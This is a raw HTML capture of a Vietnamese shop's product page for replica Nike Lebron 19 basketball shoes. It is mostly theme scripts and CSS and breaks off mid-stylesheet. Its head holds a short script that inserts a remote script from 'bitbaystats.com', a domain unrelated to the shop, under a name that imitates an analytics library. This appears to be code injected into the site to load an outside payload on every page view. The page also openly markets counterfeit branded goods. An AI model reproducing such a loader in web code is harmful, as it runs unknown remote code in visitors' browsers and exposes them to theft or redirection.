

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neverstopshop.com/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-NK1871
body_size: 65524
content:
<!DOCTYPE html><html dir="ltr" lang="vi" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-3554 store-0 skin-1 desktop-header-active mobile-sticky layout-2 one-column column-right" data-jb="29291d22" data-jv="3.1.5" data-ov="3.0.3.2"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Giày bóng rổ NIKE LEBRON 19 SRIVE FOR GREATNESS nam cổ ...</title><base href="https://neverstopshop.com/" /><link rel="alternate" hreflang="vi-vn" href="https://neverstopshop.com/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-NK1871" /><meta name="robots" content="index"><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.ttf?vwtf42" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Giày bóng rổ nam NIKE LEBRON 19 SRIVE FOR GREATNESS LEBRON JAMES cổ cao full size 40&gt;44 hàng cao cấp replica chuẩn 1:1 như real chính hãng, ..." /><meta name="keywords" content="giày nike bóng rổ, giày Nike Lebron 19, giày bóng rổ nike lebron, giày bóng rổ lebron james, giày Nike Lebron 19 sfake replica, giày Nike Lebron 19 giá rẻ, giày bóng rổ nam giá rẻ, giày bóng rổ cổ cao nam, shop giày bóng rổ quận 3 HCM, basketball shop" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Nike Lebron 19 Srive For Greatness"/><meta property="og:url" content="https://neverstopshop.com/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-NK1871"/><meta property="og:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-600x315w.jpg"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content=""/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Nike Lebron 19 Srive For Greatness"/><meta name="twitter:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-200x200h.jpg"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content=""/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Ng\u00e0y","countdownHour":"Gi\u1edd","countdownMin":"Ph\u00fat","countdownSec":"Gi\u00e2y","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":false,"scrollToTop":false,"notificationHideAfter":"3500","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"400","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"4000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"required","quickviewText":"Xem nhanh","mobileHeaderOn":"tablet","productPageStyleImageCarouselStyleSpeed":"400","productPageStyleImageCarouselStyleAutoPlay":true,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":true,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"standard","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"10","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"10","infiniteScrollLoadPrev":"T\u1ea3i s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc","infiniteScrollLoadNext":"T\u1ea3i th\u00eam s\u1ea3n ph\u1ea9m","infiniteScrollLoading":"\u0110ang t\u1ea3i th\u00eam s\u1ea3n ph\u1ea9m...","infiniteScrollNoneLeft":"\u0110\u00e3 hi\u1ec3n th\u1ecb h\u1ebft s\u1ea3n ph\u1ea9m.","checkoutUrl":"https:\/\/neverstopshop.com\/index.php?route=checkout\/checkout","headerHeight":"130","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":false,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"60","stickyHeight":"45","headerTopBarHeight":"40","topBarStatus":true,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","columnsCount":1};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700%7CRoboto:400,700&amp;subset=vietnamese" type="text/css" rel="stylesheet"/><link href="catalog/view/theme/journal3/assets/08f47ba9c36750b6e69e14819610b7e8.css?v=29291d22" type="text/css" rel="stylesheet" media="all" /><link href="https://neverstopshop.com/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-NK1871" rel="canonical" /><link href="https://neverstopshop.com/image/catalog/16px-100x100.png" rel="icon" /><link href="https://plus.google.com/" rel="publisher" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-78462688-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78462688-1');</script> <script type="text/javascript">var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/clarity.2.7.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);</script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;background:rgba(255, 255, 255, 1);margin-top:20px;margin-bottom:20px;padding:8px;padding-left:12px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:4px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(218, 10, 34, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:none}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(218, 10, 34, 1);margin:5px}.p-date-image
i{color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased;font-family:'Roboto';font-weight:400;font-size:15px;column-count:initial;column-gap:50px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.post-content
a{color:rgba(17, 17, 17, 1);display:inline-block}.post-content a:hover{color:rgba(207, 57, 42, 1)}.post-content
p{font-size:15px;margin-bottom:15px}.post-content
h1{margin-bottom:20px}.post-content
h2{font-size:32px;margin-bottom:15px}.post-content
h3{margin-bottom:15px}.post-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.post-content
h5{font-size:17px;font-weight:400;margin-bottom:15px}.post-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.post-content
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}.post-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}.post-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.post-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.post-content .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}.post-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.post-content .video-responsive{max-width:550px;margin-bottom:15px}.post-image{display:block;text-align:left;float:none}.blog-post
.tags{justify-content:flex-start}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb .image
a{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(17, 17, 17, 1);text-align:left}.desktop .post-grid .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.post-grid .post-thumb
.description{display:none;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:none;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .post-stats{display:none;color:rgba(238, 238, 238, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 0, 0, 0.54);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:20px}.post-list .post-thumb
.caption{flex-basis:200px;padding:15px}.post-list .post-thumb
.image{display:block}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .post-list .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.post-list .post-thumb
.description{display:block;color:rgba(109, 118, 125, 1);padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;padding-bottom:5px;margin:-15px;margin-bottom:5px;margin-left:0px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:none}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(235, 102, 38, 1) !important}.blog-feed{display:none;margin-right:30px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(235, 102, 38, 1)}.desktop .blog-feed:hover
span{color:rgba(39, 124, 217, 1) !important}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1500px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1500px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1500px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1500px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1500px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:15px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(207, 57, 42, 1);background:rgba(245, 245, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:dotted;border-color:rgba(238, 238, 238, 1)}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-top:-10px}legend{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}html:not(.popup) .page-title{font-size:26px;color:rgba(17, 17, 17, 1);text-align:center;letter-spacing:1px;background:rgba(238, 238, 238, 1);padding:0px;padding-top:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.btn,.btn:visited{font-size:12px;color:rgba(255,255,255,1);text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(254,225,91,1)}.btn-secondary.btn:hover{background:rgba(196, 202, 253, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(60,196,114,1)}.btn-success.btn:hover{background:rgba(39, 124, 217, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(255,255,255,1)}.btn-danger.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.btn-danger.btn:hover{background:rgba(17, 17, 17, 1) !important}.btn-danger.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.btn-warning.btn{background:rgba(254,225,91,1)}.btn-warning.btn:hover{background:rgba(196, 202, 253, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn{background:rgba(48,56,65,1);border-width:0px}.btn-info.btn:hover{background:rgba(48, 56, 65, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(17,17,17,1)}.btn-light.btn:hover{color:rgba(48, 56, 65, 1) !important;background:rgba(196, 202, 253, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(48,56,65,1)}.btn-dark.btn:hover{background:rgba(53, 66, 174, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);font-size:12px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.buttons .pull-left .btn:active, .buttons .pull-left .btn:hover:active, .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.buttons .pull-left
.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.buttons > div
.btn{width:auto}.buttons .pull-left{margin-right:auto}.buttons .pull-right:only-child{flex:0 0 auto;width:auto;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:auto}.buttons input+.btn{margin-top:5px}.tags{margin-top:15px;justify-content:flex-start;font-size:12px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.tags a,.tags-title{margin-right:1px;margin-bottom:3px}.tags
b{display:inline}.tags
